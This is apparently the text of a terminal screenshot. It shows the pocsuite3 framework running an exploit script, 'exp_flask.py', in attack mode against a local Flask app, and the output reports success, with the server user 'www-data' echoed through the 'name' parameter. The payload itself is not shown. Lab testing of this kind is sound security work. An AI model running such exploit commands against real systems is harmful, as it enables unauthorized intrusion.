 MacBook-Pro ~/Desktop/tools/pocsuite3/pocsuite3 python3 cli.py -r pocs/exp_flask.py -u http://127.0.0.1:8000 --attack
{ }
http://pocsuite.org
[*] starting at 10:44:34
[10:44:34] [INFO] loading PoC script 'pocs/exp_flask.py'
[10:44:34] [INFO] pocsusite got a total of 1 tasks
[10:44:34] [INFO] running poc:'flask' target 'http://127.0.0.1:8000'
Hello name= www-data
[10:44:34] [+] URL : http://127.0.0.1:8000/?name=
[10:44:34] [+] name : Helloname=www-data
[10:44:34] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://127.0.0.1:8000 | flask | 1.1 | flask | 1.1 | success |
success : 1 / 1
[*] shutting down at 10:44:34